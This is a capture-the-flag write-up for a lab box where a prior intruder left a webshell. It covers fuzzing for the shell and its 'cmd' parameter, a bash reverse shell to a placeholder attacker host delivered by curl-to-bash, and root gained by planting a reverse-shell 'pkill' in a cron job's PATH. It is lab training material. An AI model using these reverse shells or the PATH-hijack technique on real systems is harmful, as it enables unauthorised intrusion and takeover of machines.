
Questions
- What is the user.txt flag?
- What is the proof.txt flag?
Reconnaissance
Nmap
$ nmap -sC -sV <trgt>
Starting Nmap 7.80 ( https://nmap.org ) at 2024-05-06 23:16 CEST
Nmap scan report for <trgt>
Host is up (0.088s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: RecruitSec: Industry Leading Infosec Recruitment
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap showed SSH on port 22 and Apache on port 80. Simple.
Website
Website looked basic enough, it did have a file upload at the bottom for CVs.

Trying to upload any file display a message from the orginal hacker.
Hacked! If you dont want me to upload my shell, do better at filtering!
Checking the source of the website will show the following:
Hacked! If you dont want me to upload my shell, do better at filtering!
<!-- seriously, dumb stuff:
$target_dir = "cvs/";
$target_file = $target_dir . basename($_FILES["fileToUpload"]["name"]);
if (!strpos($target_file, ".pdf")) {
echo "Only PDF CVs are accepted.";
} else if (file_exists($target_file)) {
echo "This CV has already been uploaded!";
} else if (move_uploaded_file($_FILES["fileToUpload"]["tmp_name"], $target_file)) {
echo "Success! We will get back to you.";
} else {
echo "Something went wrong :|";
}
-->
Summerized:
- Final file will be in
cvs/ - Filename must have
.pdfin them (anywhere is fine)
ezpz.
Exploitation
So we know this server is compromised, we know how and we know where. As the hacker said, he uploaded his shell. Let’s find it.
$ wfuzz -u http://<trgt>/cvs/FUZZ.pdf.php -w /opt/SecLists/Discovery/Web-Content/common.txt --hc 404,403
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://<trgt>/cvs/FUZZ.pdf.php
Total requests: 4727
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000003754: 200 1 L 2 W 18 Ch "shell"
Total time: 0
Processed Requests: 4727
Filtered Requests: 4726
Requests/sec.: 0
Boom got it.
Now we need the parameter name used to execute commands..
$ wfuzz -u http://<trgt>/cvs/shell.pdf.php?FUZZ=id -w /opt/SecLists/Discovery/Web-Content/burp-parameter-names.txt --hl 1
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://<trgt>/cvs/shell.pdf.php?FUZZ=id
Total requests: 6453
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000001164: 200 2 L 5 W 72 Ch "cmd"
Total time: 0
Processed Requests: 2680
Filtered Requests: 2679
Requests/sec.: 0
Boom² Success, now we can finally get a foodhold on the system.
Foothold
Thanks to our fuzzing we know we can execute commands on the server by heading to http://<trgt>/cvs/shell.pdf.php?cmd=<command>.
I tried just using a reverse shell but that didn’t seem to work. What I can do on the other hand is curl a reverse shell from my machine and pipe it to bash.
$ cat shell.sh
bash -i >& /dev/tcp/<atkr>/9001 0>&1
We can easily URL encode it using something like CyberChef↗.

After hosting a http server with $ python3 -m http.server 9002 I put the encoded payload in the URL, pressed enter and prayed..
www-data@b2r:/var/www/html$ nc -nvlp 9001
Listening on 0.0.0.0 9001
Connection received on <trgt> 54946
sh: 0: can't access tty; job control turned off
www-data@b2r:/var/www/html/cvs$ _
We’re in!
User flag
My first thought was to look in the /home/ directory to see if we can read anything.
$ ls -l /home/
total 4
drwxr-xr-x 4 lachlan lachlan 4096 May 5 2022 lachlan
‘Ello there, we can read and execute in the home directory of lachlan.
www-data@b2r:/home/lachlan$ ls -la
total 36
drwxr-xr-x 4 lachlan lachlan 4096 May 5 2022 .
drwxr-xr-x 3 root root 4096 May 5 2022 ..
-rw-r--r-- 1 lachlan lachlan 168 May 5 2022 .bash_history
-rw-r--r-- 1 lachlan lachlan 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 lachlan lachlan 3771 Feb 25 2020 .bashrc
drwx------ 2 lachlan lachlan 4096 May 5 2022 .cache
-rw-r--r-- 1 lachlan lachlan 807 Feb 25 2020 .profile
drwxr-xr-x 2 lachlan lachlan 4096 May 5 2022 bin
-rw-r--r-- 1 lachlan lachlan 38 May 5 2022 user.txt
www-data@b2r:/home/lachlan$ cat user.txt
thm{████████████████████████████████}
There’s the user flag.
Privilege Escalation
www-data@b2r:/home/lachlan$ cat .bash_history
./cve.sh
./cve-patch.sh
vi /etc/cron.d/persistence
echo -e "dHY5pzmNYoETv7SUaY\n███████████████\n███████████████" | passwd
ls -sf /dev/null /home/lachlan/.bash_history
Acording to the history he’s:
- Creating a cronjob called
persistence - Adding a login to passwd
- Failing to clear the bash history
www-data@b2r:/home/lachlan$ cat /etc/cron.d/persistence
PATH=/home/lachlan/bin:/bin:/usr/bin
# * * * * * root backup.sh
* * * * * root /bin/sleep 1 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 11 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 21 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 31 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 41 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 51 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
Looks promising, /home/lachlan/bin is being set in the PATH variable and the pkill command used in the cronjob isn’t a full path. This means that we could create our own “pkill” binairy inside of /home/lachlan/bin and have that run instead.
www-data did not have the correct permissions to write to /home/lachlan/bin/, I tried to $ su lachlan with the credentials from the .bash_history file and was successful.
I ran the following command to insert the reverse shell into a file called “pkill” and waited.
echo "bash -c 'bash -i >& /dev/tcp/<atkr>/9002 0>&1'" > bin/pkill; chmod +x bin/pkill
Root Shell
$ nc -nvlp 9002
Listening on 0.0.0.0 9002
Connection received on <trgt> 43462
bash: cannot set terminal process group (1896): Inappropriate ioctl for device
bash: no job control in this shell
root@b2r:~# _
Aand we’re root.
root@b2r:~# cat root.txt
thm{████████████████████████████████}